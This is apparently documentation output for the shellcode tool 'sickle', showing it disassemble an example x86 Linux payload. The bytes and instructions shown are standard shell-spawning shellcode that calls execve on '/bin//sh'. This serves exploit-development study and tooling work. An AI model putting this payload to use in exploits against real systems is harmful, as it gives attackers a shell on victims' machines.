 root@wetw0rk:~# sickle -r example -d
Architecture or mode not selected, defaulting to x86
0x1000: 31c0 xor eax, eax
0x1002: 50 push eax
0x1003: 682f2f7368 push 0x68732f2f
0x1008: 682f62696e push 0x6e69622f
0x100d: 89e3 mov ebx, esp
0x100f: 50 push eax
0x1010: 53 push ebx
0x1011: 89e1 mov ecx, esp
0x1013: b00b mov al, 0xb
0x1015: cd80 int 0x80